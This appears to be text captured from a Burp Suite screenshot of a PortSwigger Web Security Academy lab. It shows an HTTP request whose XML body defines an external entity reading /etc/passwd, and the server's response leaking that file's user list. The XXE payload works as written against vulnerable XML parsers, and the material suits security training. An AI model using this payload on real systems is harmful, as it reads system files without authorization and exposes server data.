 Send
Cancel
< ▾
> ▾
Target: https://0a90004704d4f6bd8533e09e004100c2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a90004704d4f6bd8533e09e004100c2.web-security-academy.net
3 Cookie: session=80r1DFah7ehyIbnBRZhGQgsNBqu76sTM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a90004704d4f6bd8533e09e004100c2.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Origin: https://0a90004704d4f6bd8533e09e004100c2.web-security-academy.net
11 Content-Length: 175
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
Inspector
Notes